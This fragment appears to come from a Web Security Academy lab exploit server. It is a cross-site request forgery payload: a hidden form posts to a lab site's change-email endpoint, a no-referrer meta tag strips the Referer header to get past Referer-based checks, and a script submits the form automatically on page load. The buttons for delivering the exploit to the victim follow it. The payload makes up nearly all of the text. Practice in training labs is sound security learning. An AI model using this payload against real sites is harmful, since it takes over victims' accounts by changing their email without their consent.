 Body:
<meta name="referrer" content="no-referrer">
<form method="POST" action="https://0a9500f2034fa41dc0750cad00e60058.web-security-academy.net/my-account/change-email">
<input type="hidden" name="email" value="sonaelneto@user.net">
</form>
<script>
document.forms[0].submit();
</script>
Store View exploit Deliver exploit to victim Access log